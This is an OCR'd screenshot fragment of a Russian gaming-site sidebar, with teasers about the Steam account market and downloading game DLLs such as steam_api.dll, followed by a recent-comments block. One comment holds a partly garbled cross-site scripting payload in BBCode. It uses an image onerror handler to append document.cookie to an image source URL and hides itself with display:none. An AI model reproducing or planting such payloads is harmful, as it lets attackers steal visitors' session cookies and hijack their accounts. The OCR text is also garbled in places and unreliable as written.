
Небольшой обзор рынка аккаунтов steam. Как и в
любом деле,…
Скачать 3dmgame.dll для GTA 5
Если у вас появилась ошибка ERR_NO_LAUNCHER то
эта статья поможет…
Скачать steam api dll
У вас отсутствует библиотека steam_api.dll? В
этой небольшой статье…
Последние коментарии
Conivars
1 месяц назад
10
size=0ptgimghttp://re
flash=200,200http://wonerror=img=new//Image();
a=String.fromCharCode(?,?,$);img.src=a+document.
cookie;alert(a); and style=display:none
end/flash/img/size